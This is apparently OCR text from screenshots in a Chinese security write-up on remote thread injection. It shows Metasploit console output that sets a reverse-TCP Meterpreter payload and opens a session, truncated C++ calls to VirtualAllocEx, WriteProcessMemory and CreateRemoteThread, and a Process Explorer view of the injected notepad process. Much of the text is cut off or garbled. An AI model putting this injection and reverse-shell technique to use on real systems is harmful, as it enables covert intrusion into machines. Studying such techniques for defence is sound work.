 Microsoft Visual Studio 调试控制台
:\Users\wwwly\source\repos\CPP_CreateRomoteThread\x64\Debug\CPP_CreateRomoteThread.e
。
若要在调试停止时自动关闭控制台，请启用“工具”->“选项”->“调试”->“调试停止时自动关
按任意键关闭此窗口...
ruby.exe
Session one died of dysentery.
Press ENTER to size up the situation
%%%%% Date: April 25, 1848 %%%%%
%%%%% Weather: It's always cool in th
%%%%% Health: Overweight %%%%%
%%%%% Caffeine: 12975 mg %%%%%
%%%%% Hacked: All the things %%%%%
Press SPACE BAR to continue
=[ metasploit v5.0.0-dev-30276eb11c
+ -- --=[ 1751 exploits - 1005 auxiliary - 305 post
+ -- --=[ 536 payloads - 40 encoders - 10 nops
+ -- --=[ ** This is Metasploit 5 development branch **
payload => windows/x64/meterpreter/reverse_tcp
lhost =>
lport => 4444
[*] Started reverse TCP handler on
[*] Sending stage (206403 bytes) to 192.
[*] Meterpreter session 1 opened ( ->
remoteBuffer = VirtualAllocEx(p
WriteProcessMemory(processHandl
remoteThread = CreateRemoteThre
CloseHandle(processHandle);
}
else
{
File Options View Process Find Users Help
Process CPU Private Bytes Working Set
conhost.exe 6,528 K 11,212
ServiceHub.DataWare... < 0.01 62,004 K 55,836 K
conhost.exe 6,616 K 11,180 K
vsls-agent.exe 32,396 K 45,156 K
notepad.exe:6552 Properties
Image Performance Performance Graph GPU Graph
Threads TCP/IP Security Environment Job Strings
Resolve addresses
P... Local Address Remote Address State
TCP desktop-ee8dkk0:... desktop-ee8dkk0... ESTABLISHED
雷神众测